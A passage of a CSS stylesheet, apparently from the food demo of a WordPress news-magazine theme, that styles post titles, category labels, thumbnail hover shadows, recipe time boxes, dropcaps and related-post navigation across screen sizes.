  text-transform: uppercase;
  letter-spacing: 2px;
  color: #e24234;
}
.td-newsmag-food .td_module_mega_menu,
.td-newsmag-food .td_module_mx4,
.td-newsmag-food .td_module_3,
.td-newsmag-food .td_module_4,
.td-newsmag-food .td_module_mega_menu,
.td-newsmag-food .td_module_related_posts {
  text-align: center;
}
.td-newsmag-food .td_block_wrap .td-next-prev-wrap {
  position: absolute;
  top: 20px;
}
.td-newsmag-food .td_block_wrap .td-next-prev-wrap i {
  font-size: 12px;
  line-height: 26px;
}
.td-newsmag-food .block-title a,
.td-newsmag-food .block-title span {
  background-color: transparent !important;
  color: #000;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-food .block-title a,
  .td-newsmag-food .block-title span {
    font-size: 20px;
    line-height: 30px;
  }
}
.td-newsmag-food .td_with_ajax_pagination .block-title {
  padding-left: 50px;
}
.td-newsmag-food .td_module_mega_menu .td-post-category,
.td-newsmag-food .td_module_mx4 .td-post-category {
  margin-top: 7px;
  margin-bottom: 2px;
  letter-spacing: 1.5px;
}
.td-newsmag-food .td_module_mega_menu .td-module-thumb:hover .entry-thumb,
.td-newsmag-food .td_module_mx4 .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-newsmag-food .td_module_6 .td-post-category {
  margin-top: 5px;
  margin-right: 5px;
  margin-bottom: 2px;
  letter-spacing: 1.5px;
}
.td-newsmag-food .td_module_6 .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.1) 0px 32px 32px;
}
.td-newsmag-food .td_module_3 .td-post-category {
  margin-bottom: 2px;
  font-size: 11px;
}
.td-newsmag-food .td_module_3 .td-module-thumb:hover .entry-thumb {
  box-shadow: rgba(108, 108, 108, 0.2) 0px 2px 2px, rgba(108, 108, 108, 0.2) 0px 4px 4px, rgba(108, 108, 108, 0.2) 0px 8px 8px, rgba(108, 108, 108, 0.2) 0px 16px 16px, rgba(108, 108, 108, 0.2) 0px 32px 32px, rgba(108, 108, 108, 0.1) 0px 64px 64px;
}
.td-newsmag-food .td_block_mega_menu .td-next-prev-wrap {
  position: relative;
  top: 0;
}
.td-newsmag-food .td_block_related_posts .td-next-prev-wrap {
  top: 0;
}
.td-newsmag-food .td-footer-instagram-container .td-instagram-user {
  border-color: inherit !important;
}
.td-newsmag-food .td-author-counters span {
  font-size: 11px;
}
.td-newsmag-food.single_template_3 .td-post-header {
  padding-bottom: 40px;
}
.td-newsmag-food.single_template_3 .td-post-header .td-category {
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-top: 36px;
}
.td-newsmag-food.single_template_3 .td-post-header .td-category a {
  background-color: transparent;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 11px;
  font-weight: 600;
  color: #e24234;
}
.td-newsmag-food.single_template_3 .td-post-header .entry-title {
  text-align: center;
  padding: 10px 8%;
  letter-spacing: .02em;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-newsmag-food.single_template_3 .td-post-header .entry-title {
    font-size: 34px;
    line-height: 40px;
  }
}
.td-newsmag-food.single_template_3 .td-post-header .meta-info {
  text-align: center;
}
.td-newsmag-food.single_template_3 .td-post-sharing-top {
  margin-bottom: 20px;
}
.td-newsmag-food .td-recipe-time {
  width: 100%;
  border: 1px solid #ededed;
  padding: 11px 16px;
  margin-bottom: 26px;
}
.td-newsmag-food .td-recipe-time br {
  display: none;
}
.td-newsmag-food .td-recipe-time .td-recipe-info {
  float: left;
  width: 33.3333%;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-newsmag-food .td-recipe-time .td-recipe-info {
    width: 100%;
  }
}
.td-newsmag-food .dropcap1 {
  font-size: 21px;
  line-height: 68px;
  background-color: transparent;
  color: black;
  padding: 0;
  border: 1px solid #ededed;
  width: 70px;
  height: 70px;
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-newsmag-food .dropcap1 {
    font-size: 18px;
    line-height: 59px;
    width: 60px;
    height: 60px;
  }
}
.td-newsmag-food .td-related-title .td-cur-simple-item {
  background-color: transparent;
  color: #e24234;
}
.td-newsmag-food .td-related-title .td-related-left,
.td-newsmag-food .td-related-title .td-related-right {
  border: none;
  font-size: 18px;
  line-height: 21px;
}
.td-newsmag-food .td-related-title .td-related-left:hover,
.td-newsmag-food .td-related-title .td-related-right:hover {
  color: #e24234;
}
@media (max-width: 767px) {
  .td-newsmag-food .td-related-title .td-related-left,
  .td-newsmag-food .td-related-title .td-related-right {
    font-size: 12px;
    line-height: 18px;
    padding: 1px 5px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-newsmag-food .td-related-title .td-related-left,
  .td-newsmag-food .td-related-title .td-related-right {
    font-size: 16px;
    line-height: 18px;
  }
}
.td-newsmag-food.td_category_template_4 .td-subcategory-header {
  display: none;
}
.td-newsmag-food.td_category_template_4 .td-category-header .td-page-title {
  text-transform: none;
}
@media (max-width: 1023px) {
  .td-newsmag-food.td_category_template_4 .td-category-header .td-page-title {
    margin-bottom: 40px;
  }
}
